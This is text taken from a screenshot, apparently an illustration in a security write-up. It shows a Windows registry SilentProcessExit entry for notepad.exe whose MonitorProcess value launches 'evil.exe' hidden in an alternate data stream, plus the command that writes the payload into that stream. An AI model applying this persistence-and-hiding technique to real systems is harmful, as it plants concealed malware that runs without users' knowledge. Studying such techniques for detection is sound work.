 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe
Schedule
SecEdit
Sensor
SilentProcessExit
notepad.exe
SoftwareProtectionPlatform
SPP
SRUM
Superfet
SvcHost
Name Type Data
(Default) REG_SZ (value not set)
MonitorProcess REG_SZ c:\windows\tasks:evil.exe
ReportingMode REG_DWORD 0x00000001 (1)
Administrator: Command Prompt
C:\temp>type c:\temp\evil.exe > c:\windows\tasks:evil.exe